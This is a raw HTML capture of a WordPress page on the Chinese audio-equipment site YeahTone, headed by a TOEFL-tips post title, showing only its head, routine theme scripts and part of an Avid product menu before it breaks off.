

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easternedison.com/2018/01/25/recommendations-and-techniques-to-improve-your/
body_size: 45786
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN" class="no-js">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<meta name="theme-color" content="#2bb3d5"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
<script type="text/javascript">
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
var originalAddEventListener = EventTarget.prototype.addEventListener,
oldWidth = window.innerWidth;
EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
if (eventName === "resize") {
originalAddEventListener.call(this, eventName, function (event) {
if (oldWidth === window.innerWidth) {
return;
}
else if (oldWidth !== window.innerWidth) {
oldWidth = window.innerWidth;
}
if (eventHandler.handleEvent) {
eventHandler.handleEvent.call(this, event);
}
else {
eventHandler.call(this, event);
};
}, useCapture);
}
else {
originalAddEventListener.call(this, eventName, eventHandler, useCapture);
};
};
};
</script>
<title>Recommendations and Techniques to Improve Your Score around the TOEFL &#8211; YeahTone</title>
<link rel='dns-prefetch' href='//www.easternedison.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YeahTone &raquo; Feed" href="https://www.easternedison.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YeahTone &raquo; 评论Feed" href="https://www.easternedison.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YeahTone &raquo; Recommendations and Techniques to Improve Your Score around the TOEFL评论Feed" href="https://www.easternedison.com/2018/01/25/recommendations-and-techniques-to-improve-your/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.easternedison.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.easternedison.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.easternedison.com/wp-content/cache/wpfc-minified/kp2g1y29/44vxa.css" media="all"/>
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dt-main-css'  href='https://www.easternedison.com/wp-content/themes/dt-the7/css-lite/main.min.css?ver=9.6.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.easternedison.com/wp-content/cache/wpfc-minified/efgqnd2i/44vkj.css" media="all"/>
<style id='dt-main-inline-css' type='text/css'>
body #load {
display: block;
height: 100%;
overflow: hidden;
position: fixed;
width: 100%;
z-index: 9901;
opacity: 1;
visibility: visible;
transition: all .35s ease-out;
}
.load-wrap {
width: 100%;
height: 100%;
background-position: center center;
background-repeat: no-repeat;
text-align: center;
}
.load-wrap > svg {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%,-50%);
}
#load {
background-color: #ffffff;
}
.uil-default rect:not(.bk) {
fill: #2bb3d5;
}
.uil-ring > path {
fill: #2bb3d5;
}
.ring-loader .circle {
fill: #2bb3d5;
}
.ring-loader .moving-circle {
fill: #2bb3d5;
}
.uil-hourglass .glass {
stroke: #2bb3d5;
}
.uil-hourglass .sand {
fill: #2bb3d5;
}
.spinner-loader .load-wrap {
background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%232bb3d5'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%232bb3d5'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}
</style>
<!-- <link rel='stylesheet' id='the7-font-css'  href='https://www.easternedison.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-awesome-fonts-css'  href='https://www.easternedison.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=9.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.easternedison.com/wp-content/themes/dt-the7/css-lite/wpbakery.min.css?ver=9.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-core-css'  href='https://www.easternedison.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dt-custom-css'  href='https://www.easternedison.com/wp-content/uploads/the7-css/custom.css?ver=28d0e36f4915' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dt-media-css'  href='https://www.easternedison.com/wp-content/uploads/the7-css/media.css?ver=28d0e36f4915' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.easternedison.com/wp-content/uploads/the7-css/mega-menu.css?ver=28d0e36f4915' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.easternedison.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=28d0e36f4915' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-elements-css'  href='https://www.easternedison.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=28d0e36f4915' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-css'  href='https://www.easternedison.com/wp-content/themes/dt-the7/style.css?ver=9.6.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.easternedison.com/wp-content/cache/wpfc-minified/1r0qake1/44vkj.css" media="all"/>
<script src='//www.easternedison.com/wp-content/cache/wpfc-minified/dfcwxxw6/44vkj.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.easternedison.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.easternedison.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' src='//www.easternedison.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.16' async id='tp-tools-js'></script> -->
<!-- <script type='text/javascript' src='//www.easternedison.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.16' async id='revmin-js'></script> -->
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.easternedison.com\/wp-content\/themes\/dt-the7","passText":"\u8981\u67e5\u770b\u8be5\u53d7\u4fdd\u62a4\u7684\u6587\u7ae0\uff0c\u8bf7\u5728\u4e0b\u9762\u8f93\u5165\u5bc6\u7801\uff1a","moreButtonText":{"loading":"\u52a0\u8f7d\u4e2d\u2026\u2026","loadMore":"\u52a0\u8f7d\u66f4\u591a"},"postID":"5134","ajaxurl":"https:\/\/www.easternedison.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.easternedison.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"cc67b45e67","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#2bb3d5"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"","url":"https:\/\/www.easternedison.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":500,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"content":{"textColor":"#7a7a7a","headerColor":"#333333"},"sidebar":{"switchPoint":990},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script src='//www.easternedison.com/wp-content/cache/wpfc-minified/lmmx591l/44vkj.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.easternedison.com/wp-content/themes/dt-the7/js-lite/above-the-fold.min.js?ver=9.6.0' id='dt-above-fold-js'></script> -->
<link rel="https://api.w.org/" href="https://www.easternedison.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.easternedison.com/wp-json/wp/v2/posts/5134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.easternedison.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.easternedison.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://www.easternedison.com/2018/01/25/recommendations-and-techniques-to-improve-your/" />
<link rel='shortlink' href='https://www.easternedison.com/?p=5134' />
<link rel="alternate" type="application/json+oembed" href="https://www.easternedison.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.easternedison.com%2F2018%2F01%2F25%2Frecommendations-and-techniques-to-improve-your%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.easternedison.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.easternedison.com%2F2018%2F01%2F25%2Frecommendations-and-techniques-to-improve-your%2F&#038;format=xml" />
<link rel="pingback" href="https://www.easternedison.com/xmlrpc.php">
<meta property="og:site_name" content="YeahTone" />
<meta property="og:title" content="Recommendations and Techniques to Improve Your Score around the TOEFL" />
<meta property="og:description" content="The composition writing test part has a record of subje&hellip;" />
<meta property="og:url" content="https://www.easternedison.com/2018/01/25/recommendations-and-techniques-to-improve-your/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
var load = document.getElementById("load");
if(!load.classList.contains('loader-removed')){
var removeLoading = setTimeout(function() {
load.className += " loader-removed";
}, 300);
}
});
</script>
<link rel="icon" href="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站slogan黑6060.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站slogan黑7676.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站slogan黑120.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站slogan黑152.png"><script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
text-align: center;
width: 1.25em;
}
</style>
</head>
<body class="post-template-default single single-post postid-5134 single-format-standard wp-embed-responsive the7-core-ver-2.7.10 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style dt-fa-compatibility the7-ver-9.6.0 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<!-- The7 9.6.0 -->
<div id="load" class="spinner-loader">
<div class="load-wrap"></div>
</div>
<div id="page" >
<a class="skip-link screen-reader-text" href="#content">跳转至内容</a>
<div class="masthead inline-header left widgets shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">
<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
<div class="top-bar-bg" ></div>
<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>
<header class="header-bar">
<div class="branding">
<div id="site-title" class="assistive-text">YeahTone</div>
<div id="site-description" class="assistive-text">新的启航</div>
<a class="" href="https://www.easternedison.com/"><img class=" preload-me" src="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo黑.png" srcset="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo黑.png 130w, https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo黑.png 130w" width="130" height="62"   sizes="130px" alt="YeahTone" /></a></div>
<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item page_item page-item-4 first" role="presentation"><a href="https://www.easternedison.com/" role="menuitem"><span class="menu-item-text"><span class="menu-text">首页</span></span></a></li><li class="menu-item page_item page-item-16912" role="presentation"><a href="https://www.easternedison.com/%e7%bb%8f%e5%85%b8%e4%ba%a7%e5%93%81/" role="menuitem"><span class="menu-item-text"><span class="menu-text">经典产品</span></span></a></li><li class="menu-item page_item page-item-326 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/" role="menuitem"><span class="menu-item-text"><span class="menu-text">品牌产品</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20195 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20252 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">控制台</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20298 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-dock/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid Dock</span></span></a></li><li class="menu-item page_item page-item-20295" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-s1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S1</span></span></a></li><li class="menu-item page_item page-item-20301" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-s4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S4</span></span></a></li><li class="menu-item page_item page-item-20305" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-s6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S6</span></span></a></li></ul></li><li class="menu-item page_item page-item-20254 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">软件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20325 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/media-composer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Media Composer</span></span></a></li><li class="menu-item page_item page-item-20310" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/pro-tools-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools</span></span></a></li><li class="menu-item page_item page-item-20319" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/sibelius/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sibelius</span></span></a></li></ul></li><li class="menu-item page_item page-item-20248 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频硬件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20375 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/20375-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Mbox Studio</span></span></a></li><li class="menu-item page_item page-item-20288" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-hd-i-o/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | HD I/O</span></span></a></li><li class="menu-item page_item page-item-20292" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-madi/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | MADI</span></span></a></li><li class="menu-item page_item page-item-20263" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-carbon/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools Carbon</span></span></a></li><li class="menu-item page_item page-item-20271" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/20271-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools MTRX</span></span></a></li><li 